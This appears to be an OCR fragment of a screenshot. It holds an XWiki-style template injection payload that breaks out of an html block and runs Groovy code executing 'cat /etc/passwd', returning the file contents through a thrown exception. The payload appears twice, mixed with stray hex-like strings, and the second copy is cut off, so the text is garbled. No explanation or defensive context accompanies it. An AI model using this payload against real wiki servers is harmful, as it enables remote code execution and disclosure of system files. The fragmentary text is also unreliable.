
1AAFed
]]{{/html}}
{{async}}
{{groovy}}throw
new
Exception("cat
/etc/passwd".execute().text)
{{/groovy}}
{{/async}}
DD0Ee
1B50F7
]]{{/html}}
{{async}}
{{groovy}}throw